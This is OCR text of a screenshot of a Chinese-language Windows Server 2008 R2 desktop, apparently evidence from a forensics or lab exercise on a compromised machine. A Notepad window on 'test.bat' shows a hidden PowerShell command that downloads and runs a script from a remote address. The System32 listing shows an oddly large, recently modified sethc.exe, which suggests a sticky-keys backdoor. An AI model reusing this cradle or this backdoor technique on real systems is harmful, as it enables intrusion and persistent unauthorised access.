 回收站
防诈骗.doc
lnk
机房采购.
xls
网站搭建课
程
教师端程序
FileZill...
- 快捷方式
解题工具.
exe
Microsoft
Office A...
我的父亲 -
打字练...
Microsoft
Office ...
学校放假通
知-练习.doc
Microsoft
Office...
智能广播打
铃系统(...
Microsoft
Office...
Microsoft
Office ...
Microsoft
Office...
Microsoft
Office W...
phpStudy -
副本
phpStudy -
修复
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"
System32
计算机 本地磁盘 (C:) Windows System32
搜索 System32
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
sdbinst.exe 2009/7/14 9:39 应用程序 23 KB
sdiagnhost.exe 2009/7/14 9:39 应用程序 23 KB
SecEdit.exe 2009/7/14 9:39 应用程序 36 KB
secinit.exe 2009/7/14 9:39 应用程序 17 KB
ServerCeipOptin.exe 2009/7/14 9:39 应用程序 14 KB
ServerManagerCmd.exe 2009/7/14 9:47 应用程序 92 KB
ServerManagerLauncher.exe 2009/7/14 9:39 应用程序 149 KB
ServerWerOptin.exe 2009/7/14 9:39 应用程序 14 KB
services.exe 2009/7/14 9:39 应用程序 321 KB
sethc.exe 2024/5/6 15:33 应用程序 5,723 KB
setspn.exe 2009/7/14 9:39 应用程序 34 KB
setupcl.exe 2010/11/21 11:24 应用程序 87 KB
SetupNfsIdMap.exe 2009/7/14 9:48 应用程序 80 KB
setupugc.exe 2009/7/14 9:39 应用程序 116 KB
setx.exe 2009/7/14 9:39 应用程序 57 KB
sfc.exe 2009/7/14 9:39 应用程序 39 KB
shadow.exe 2010/11/21 11:24 应用程序 21 KB
shrpubw.exe 2009/7/14 9:39 应用程序 398 KB
shutdown.exe 2009/7/14 9:39 应用程序 34 KB
sigverif.exe 2009/7/14 9:39 应用程序 73 KB
slui.exe 2010/11/21 11:24 应用程序 342 KB
smss.exe 2009/7/14 9:39 应用程序 110 KB
SndVol.exe 2010/11/21 11:24 应用程序 268 KB
snmptrap.exe 2009/7/14 9:39 应用程序 14 KB
sort.exe 2009/7/14 9:39 应用程序 22 KB
spinstall.exe 2010/11/21 11:24 应用程序 584 KB
spoolsv.exe 2010/11/21 11:24 应用程序 546 KB
sppsvc.exe 2010/11/21 11:24 应用程序 3,442 KB
spreview.exe 2010/11/21 11:24 应用程序 295 KB
subst.exe 2009/7/14 9:39 应用程序 15 KB
sethc.exe 修改日期: 2024/5/6 15:33 创建日期: 2010/11/21 11:24
应用程序 大小: 5.58 MB
Windows Server 2008 R2 Datacenter
此 Wind
CH
开始
7:10
2025/1/18